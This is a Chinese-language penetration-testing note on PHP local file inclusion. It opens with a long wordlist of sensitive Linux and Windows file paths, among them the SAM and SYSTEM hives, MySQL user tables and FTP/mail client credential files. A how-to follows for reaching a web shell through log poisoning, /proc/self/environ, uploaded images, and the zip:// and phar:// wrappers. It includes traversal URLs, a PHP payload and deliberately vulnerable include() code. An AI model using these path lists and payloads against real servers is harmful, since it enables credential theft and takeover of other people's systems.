/www/php/php.ini
/www/php4/php.ini
/www/php5/php.ini
/www/conf/httpd.conf
/www/htdocs/index.php
/www/htdocs/index.html
/usr/local/httpd/conf/httpd.conf
/apache/apache/conf/httpd.conf
/apache/apache2/conf/httpd.conf
/etc/apache/apache.conf
/etc/apache2/apache.conf
/etc/apache/httpd.conf
/etc/apache2/httpd.conf
/etc/apache2/vhosts.d/00_default_vhost.conf
/etc/apache2/sites-available/default
/etc/phpmyadmin/config.inc.php
/etc/mysql/my.cnf
/etc/httpd/conf.d/php.conf
/etc/httpd/conf.d/httpd.conf
/etc/httpd/logs/error_log
/etc/httpd/logs/error.log
/etc/httpd/logs/access_log
/etc/httpd/logs/access.log
/home/apache/conf/httpd.conf
/home/apache2/conf/httpd.conf
/var/log/apache/error_log
/var/log/apache/error.log
/var/log/apache/access_log
/var/log/apache/access.log
/var/log/apache2/error_log
/var/log/apache2/error.log
/var/log/apache2/access_log
/var/log/apache2/access.log
/var/www/logs/error_log
/var/www/logs/error.log
/var/www/logs/access_log
/var/www/logs/access.log
/usr/local/apache/logs/error_log
/usr/local/apache/logs/error.log
/usr/local/apache/logs/access_log
/usr/local/apache/logs/access.log
/var/log/error_log
/var/log/error.log
/var/log/access_log
/var/log/access.log
/usr/local/apache/logs/access_logaccess_log.old
/usr/local/apache/logs/error_logerror_log.old
/etc/php.ini
/bin/php.ini
/etc/init.d/httpd
/etc/init.d/mysql
/etc/httpd/php.ini
/usr/lib/php.ini
/usr/lib/php/php.ini
/usr/local/etc/php.ini
/usr/local/lib/php.ini
/usr/local/php/lib/php.ini
/usr/local/php4/lib/php.ini
/usr/local/php4/php.ini
/usr/local/php4/lib/php.ini
/usr/local/php5/lib/php.ini
/usr/local/php5/etc/php.ini
/usr/local/php5/php5.ini
/usr/local/apache/conf/php.ini
/usr/local/apache/conf/httpd.conf
/usr/local/apache2/conf/httpd.conf
/usr/local/apache2/conf/php.ini
/etc/php4.4/fcgi/php.ini
/etc/php4/apache/php.ini
/etc/php4/apache2/php.ini
/etc/php5/apache/php.ini
/etc/php5/apache2/php.ini
/etc/php/php.ini
/etc/php/php4/php.ini
/etc/php/apache/php.ini
/etc/php/apache2/php.ini
/web/conf/php.ini
/usr/local/Zend/etc/php.ini
/opt/xampp/etc/php.ini
/var/local/www/conf/php.ini
/var/local/www/conf/httpd.conf
/etc/php/cgi/php.ini
/etc/php4/cgi/php.ini
/etc/php5/cgi/php.ini
/php5/php.ini
/php4/php.ini
/php/php.ini
/PHP/php.ini
/apache/php/php.ini
/xampp/apache/bin/php.ini
/xampp/apache/conf/httpd.conf
/NetServer/bin/stable/apache/php.ini
/home2/bin/stable/apache/php.ini
/home/bin/stable/apache/php.ini
/var/log/mysql/mysql-bin.log
/var/log/mysql.log
/var/log/mysqlderror.log
/var/log/mysql/mysql.log
/var/log/mysql/mysql-slow.log
/var/mysql.log
/var/lib/mysql/my.cnf
/usr/local/mysql/my.cnf
/usr/local/mysql/bin/mysql
/etc/mysql/my.cnf
/etc/my.cnf
/usr/local/cpanel/logs
/usr/local/cpanel/logs/stats_log
/usr/local/cpanel/logs/access_log
/usr/local/cpanel/logs/error_log
/usr/local/cpanel/logs/license_log
/usr/local/cpanel/logs/login_log
/usr/local/cpanel/logs/stats_log
/usr/local/share/examples/php4/php.ini
/usr/local/share/examples/php/php.ini

windows:

c:\windows\php.ini
c:\boot.ini
c:\1.txt
c:\a.txt
c:\CMailServer\config.ini
c:\CMailServer\CMailServer.exe
c:\CMailServer\WebMail\index.asp
c:\program files\CMailServer\CMailServer.exe
c:\program files\CMailServer\WebMail\index.asp
C:\WinWebMail\SysInfo.ini
C:\WinWebMail\Web\default.asp
C:\WINDOWS\FreeHost32.dll
C:\WINDOWS\7i24iislog4.exe
C:\WINDOWS\7i24tool.exe
c:\hzhost\databases\url.asp
c:\hzhost\hzclient.exe
C:\Documents and Settings\All Users\「开始」菜单\程序\7i24虚拟主机管理平台\自动设置[受控端].lnk
C:\Documents and Settings\All Users\「开始」菜单\程序\Serv-U\Serv-U Administrator.lnk
C:\WINDOWS\web.config
c:\web\index.html
c:\www\index.html
c:\WWWROOT\index.html
c:\website\index.html
c:\web\index.asp
c:\www\index.asp
c:\wwwsite\index.asp
c:\WWWROOT\index.asp
c:\web\index.php
c:\www\index.php
c:\WWWROOT\index.php
c:\WWWsite\index.php
c:\web\default.html
c:\www\default.html
c:\WWWROOT\default.html
c:\website\default.html
c:\web\default.asp
c:\www\default.asp
c:\wwwsite\default.asp
c:\WWWROOT\default.asp
c:\web\default.php
c:\www\default.php
c:\WWWROOT\default.php
c:\WWWsite\default.php
C:\Inetpub\wwwroot\pagerror.gif
c:\windows\notepad.exe
c:\winnt\notepad.exe
C:\Program Files\Microsoft Office\OFFICE10\winword.exe
C:\Program Files\Microsoft Office\OFFICE11\winword.exe
C:\Program Files\Microsoft Office\OFFICE12\winword.exe
C:\Program Files\Internet Explorer\IEXPLORE.EXE
C:\Program Files\winrar\rar.exe
C:\Program Files\360\360Safe\360safe.exe
C:\Program Files\360Safe\360safe.exe
C:\Documents and Settings\Administrator\Application Data\360Safe\360Examine\360Examine.log
c:\ravbin\store.ini
c:\rising.ini
C:\Program Files\Rising\Rav\RsTask.xml
C:\Documents and Settings\All Users\Start Menu\desktop.ini
C:\Documents and Settings\Administrator\My Documents\Default.rdp
C:\Documents and Settings\Administrator\Cookies\index.dat
C:\Documents and Settings\Administrator\My Documents\新建 文本文档.txt
C:\Documents and Settings\Administrator\桌面\新建 文本文档.txt
C:\Documents and Settings\Administrator\My Documents\1.txt
C:\Documents and Settings\Administrator\桌面\1.txt
C:\Documents and Settings\Administrator\My Documents\a.txt
C:\Documents and Settings\Administrator\桌面\a.txt
C:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Blue hills.jpg
E:\Inetpub\wwwroot\aspnet_client\system_web\1_1_4322\SmartNav.htm
C:\Program Files\RhinoSoft.com\Serv-U\Version.txt
C:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini
C:\Program Files\Symantec\SYMEVENT.INF
C:\Program Files\Microsoft SQL Server\80\Tools\Binn\sqlmangr.exe
C:\Program Files\Microsoft SQL Server\MSSQL\Data\master.mdf
C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\Data\master.mdf
C:\Program Files\Microsoft SQL Server\MSSQL.2\MSSQL\Data\master.mdf
C:\Program Files\Microsoft SQL Server\80\Tools\HTML\database.htm
C:\Program Files\Microsoft SQL Server\MSSQL\README.TXT
C:\Program Files\Microsoft SQL Server\90\Tools\Bin\DdsShapes.dll
C:\Program Files\Microsoft SQL Server\MSSQL\sqlsunin.ini
C:\MySQL\MySQL Server 5.0\my.ini
C:\Program Files\MySQL\MySQL Server 5.0\my.ini
C:\Program Files\MySQL\MySQL Server 5.0\data\mysql\user.frm
C:\Program Files\MySQL\MySQL Server 5.0\COPYING
C:\Program Files\MySQL\MySQL Server 5.0\share\mysql_fix_privilege_tables.sql
C:\Program Files\MySQL\MySQL Server 4.1\bin\mysql.exe
c:\MySQL\MySQL Server 4.1\bin\mysql.exe
c:\MySQL\MySQL Server 4.1\data\mysql\user.frm
C:\Program Files\Oracle\oraconfig\Lpk.dll
C:\WINDOWS\Microsoft.NET\Framework\v2.0.50727\aspnet_state.exe
C:\WINDOWS\system32\inetsrv\w3wp.exe
C:\WINDOWS\system32\inetsrv\inetinfo.exe
C:\WINDOWS\system32\inetsrv\MetaBase.xml
C:\WINDOWS\system32\inetsrv\iisadmpwd\achg.asp
C:\WINDOWS\system32\config\default.LOG
C:\WINDOWS\system32\config\sam
C:\WINDOWS\system32\config\system
c:\CMailServer\config.ini
c:\program files\CMailServer\config.ini
c:\tomcat6\tomcat6\bin\version.sh
c:\tomcat6\bin\version.sh
c:\tomcat\bin\version.sh
c:\program files\tomcat6\bin\version.sh
C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\version.sh
c:\Program Files\Apache Software Foundation\Tomcat 6.0\logs\isapi_redirect.log
c:\Apache2\Apache2\bin\Apache.exe
c:\Apache2\bin\Apache.exe
c:\Apache2\php\license.txt
C:\Program Files\Apache Group\Apache2\bin\Apache.exe
c:\Program Files\QQ2007\qq.exe
c:\Program Files\Tencent\qq\User.db
c:\Program Files\Tencent\qq\qq.exe
c:\Program Files\Tencent\qq\bin\qq.exe
c:\Program Files\Tencent\qq2009\qq.exe
c:\Program Files\Tencent\qq2008\qq.exe
c:\Program Files\Tencent\qq2010\bin\qq.exe
c:\Program Files\Tencent\qq\Users\All Users\Registry.db
C:\Program Files\Tencent\TM\TMDlls\QQZip.dll
c:\Program Files\Tencent\Tm\Bin\Txplatform.exe
c:\Program Files\Tencent\RTXServer\AppConfig.xml
C:\Program Files\Foxmal\Foxmail.exe
C:\Program Files\Foxmal\accounts.cfg
C:\Program Files\tencent\Foxmal\Foxmail.exe
C:\Program Files\tencent\Foxmal\accounts.cfg
C:\Program Files\LeapFTP 3.0\LeapFTP.exe
C:\Program Files\LeapFTP\LeapFTP.exe
c:\Program Files\GlobalSCAPE\CuteFTP Pro\cftppro.exe
c:\Program Files\GlobalSCAPE\CuteFTP Pro\notes.txt
C:\Program Files\FlashFXP\FlashFXP.ini
C:\Program Files\FlashFXP\flashfxp.exe
c:\Program Files\Oracle\bin\regsvr32.exe
c:\Program Files\腾讯游戏\QQGAME\readme.txt
c:\Program Files\tencent\腾讯游戏\QQGAME\readme.txt
c:\Program Files\tencent\QQGAME\readme.txt
C:\Program Files\StormII\Storm.exe

网站相对路径:

/config.php
../../config.php
../config.php
../../../config.php
/config.inc.php
./config.inc.php
../../config.inc.php
../config.inc.php
../../../config.inc.php
/conn.php
./conn.php
../../conn.php
../conn.php
../../../conn.php
/conn.asp
./conn.asp
../../conn.asp
../conn.asp
../../../conn.asp
/config.inc.php
./config.inc.php
../../config.inc.php
../config.inc.php
../../../config.inc.php
/config/config.php
../../config/config.php
../config/config.php
../../../config/config.php
/config/config.inc.php
./config/config.inc.php
../../config/config.inc.php
../config/config.inc.php
../../../config/config.inc.php
/config/conn.php
./config/conn.php
../../config/conn.php
../config/conn.php
../../../config/conn.php
/config/conn.asp
./config/conn.asp
../../config/conn.asp
../config/conn.asp
../../../config/conn.asp
/config/config.inc.php
./config/config.inc.php
../../config/config.inc.php
../config/config.inc.php
../../../config/config.inc.php
/data/config.php
../../data/config.php
../data/config.php
../../../data/config.php
/data/config.inc.php
./data/config.inc.php
../../data/config.inc.php
../data/config.inc.php
../../../data/config.inc.php
/data/conn.php
./data/conn.php
../../data/conn.php
../data/conn.php
../../../data/conn.php
/data/conn.asp
./data/conn.asp
../../data/conn.asp
../data/conn.asp
../../../data/conn.asp
/data/config.inc.php
./data/config.inc.php
../../data/config.inc.php
../data/config.inc.php
../../../data/config.inc.php
/include/config.php
../../include/config.php
../include/config.php
../../../include/config.php
/include/config.inc.php
./include/config.inc.php
../../include/config.inc.php
../include/config.inc.php
../../../include/config.inc.php
/include/conn.php
./include/conn.php
../../include/conn.php
../include/conn.php
../../../include/conn.php
/include/conn.asp
./include/conn.asp
../../include/conn.asp
../include/conn.asp
../../../include/conn.asp
/include/config.inc.php
./include/config.inc.php
../../include/config.inc.php
../include/config.inc.php
../../../include/config.inc.php
/inc/config.php
../../inc/config.php
../inc/config.php
../../../inc/config.php
/inc/config.inc.php
./inc/config.inc.php
../../inc/config.inc.php
../inc/config.inc.php
../../../inc/config.inc.php
/inc/conn.php
./inc/conn.php
../../inc/conn.php
../inc/conn.php
../../../inc/conn.php
/inc/conn.asp
./inc/conn.asp
../../inc/conn.asp
../inc/conn.asp
../../../inc/conn.asp
/inc/config.inc.php
./inc/config.inc.php
../../inc/config.inc.php
../inc/config.inc.php
../../../inc/config.inc.php
/index.php
./index.php
../../index.php
../index.php
../../../index.php
/index.asp
./index.asp
../../index.asp
../index.asp
../../../index.asp
1.包含日志文件
通过burp访问:
1.http://127.0.0.1:8081/test.php?file=<?php phpinfo();?>

2.http://127.0.0.1:8081/test.php?file=../../../../../../../var/log/apache2/access.log
2.包含系统环境
linux(FreeBSD是没有这个的)下的/proc/self/environ 会获取用户的UA
VM-221-25-ubuntu:/var/log# ls -al /proc/self/environ
-r-------- 1 root root 0 Jun 30 09:51 /proc/self/environ
这个其实有点意思,应该实战可能会出现的情景,个人认为应该是httpd或者php的权限太高导致的。
Exploiting LFI to RCE /proc/self/environ with burpsuite:https://www.youtube.com/watch?v=dlh0ogYy9ys
windows
这个实战性还是很强的,所以这里我进行演示下,在默认phpstudy安装环境下如何实现getshell

默认安装的时候是没有开启日志记录功能的也就是不存在 access.log
但是默认存在php error log
C:\phpStudy\Apache\logs\error.log是存在的

不能在浏览器上直接访问,因为浏览器会自动urlencode编码特殊字符,所以利用的时候要用burp去操作
1.访问不存在带有payload的文件
(我这里访问403后apache没有记录日志,晕)
然后查看下

发现成功写入
http://127.0.0.1/index.php?file=C:\phpStudy\Apache\logs\error.log //然后直接getshell

存在上传图片等功能结合文件包含getshell
情况1 任意文件包含
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'];
include($file);
?>
还是这种情况(任意文件可控包含),这个时候如果可以上传文件比如图片之类的,直接包含起来就行了。
比如我们上传一个HY.png
<?php phpinfo();?>
我们包含这个图片:
http://193.43.142.8/sakura.php?file=HY.png

情况2 限制后缀
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'].".php"; //限制只能包含php后缀的文件。
include($file);
?>
因为上传点只允许上传.jpg .png .gif后缀的图片,比如我们上传了 HY.jpg
内容还是和上面一样,我们尝试包含一下
此时就无法包含成功了

因为拼接之后就是: HY.jpg.php这个文件肯定不存在
这个时候我们就可以利用伪协议来进行绕过。
我们构造一个zip压缩包:
就是写一个shell.php -> zip压缩得到压缩包,然后改名为shell.png,去上传

然后修改后缀为shell.png,我们假设我们把这个图片上传到了服务器,我们来用一些协议去包含它
- 利用**
zip://协议**
zip://与phar://的使用类似,但是需要绝对路径, zip文件后面要跟%23加zip文件里的文件
windows可用
可构造出路径:
http://127.0.0.1/index.php?file=zip://E:/phpstudy_pro/WWW/shell.png%23shell
我用linux尝试了但是没有包含成功
2.利用**phar://协议**
windows和Linux都可用
这个也可以用前面的那个压缩包,不过不需要#去分开压缩包里面的内容了,phar://协议是根据文件头去判断是不是压缩文件的,所以shell.png不会影响正常解析出这个压缩包。(这个在CTF比赛中很常见)
http://127.0.0.1/index.php?file=phar://shell.png/shell
